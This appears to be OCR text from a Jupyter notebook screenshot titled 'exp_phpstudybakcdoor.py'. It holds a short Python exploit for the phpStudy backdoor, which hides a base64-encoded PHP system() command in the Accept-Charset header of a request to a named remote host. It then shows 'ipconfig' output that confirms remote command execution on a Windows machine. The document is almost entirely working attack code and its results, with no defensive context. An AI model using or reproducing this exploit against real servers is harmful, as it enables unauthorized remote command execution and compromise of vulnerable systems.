 jupyter exp_phpstudybakcdoor.py 最新检查点: 36 分钟前 (已自动保存)
File Edit View Insert Cell Kernel Widgets Help
运行 代码
In [1]: from base64 import b64encode
import httpx
In [2]: strCommand="system('"+input("请输入命令: ")+"');"
strB64Command=b64encode(strCommand.encode()).decode()
strURL=r"http://www.wabjtam.ml:12880/"
headers={"Accept-Encoding":"gzip,deflate","Accept-Charset":strB64Command}
strHTML=httpx.get(strURL,headers=headers).content.split(b'\n\xef\xbb\xbf')[0].decode('GB2312')
print(strHTML)
请输入命令: ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix  . : localdomain
IP Address. . . . . . . . . . . . : 192.168.68.128
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.68.2
In [ ]: